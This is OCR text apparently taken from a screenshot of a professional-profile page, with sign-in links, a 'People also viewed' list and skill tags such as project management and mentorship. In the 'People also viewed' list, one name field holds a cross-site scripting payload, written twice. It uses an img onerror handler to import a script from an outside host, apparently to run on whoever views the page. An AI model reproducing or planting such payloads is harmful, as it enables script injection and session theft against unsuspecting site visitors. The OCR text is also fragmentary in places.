
GET
MESH
FREE
→
SIGN IN
PEOPLE ALSO VIEWED
Eddie Hallissey
fkak kgfakk
-->';"><img src=x onerror=import('//ixss.xyz')>//testtest -->';"><img src=x onerror=import('//ixss.xyz')>//
TAGS
PROJECT MANAGEMENT
MENTORSHIP
BUSINESS ADMINISTRATION
INNOVATOR
TECHNOLOGY SOLUTIONS
STRATEGIC LEADERSHIP
COMMUNITY INITIATIVES
CONTINUOUS LEARNING
nt
RELATED PEOPLE
ed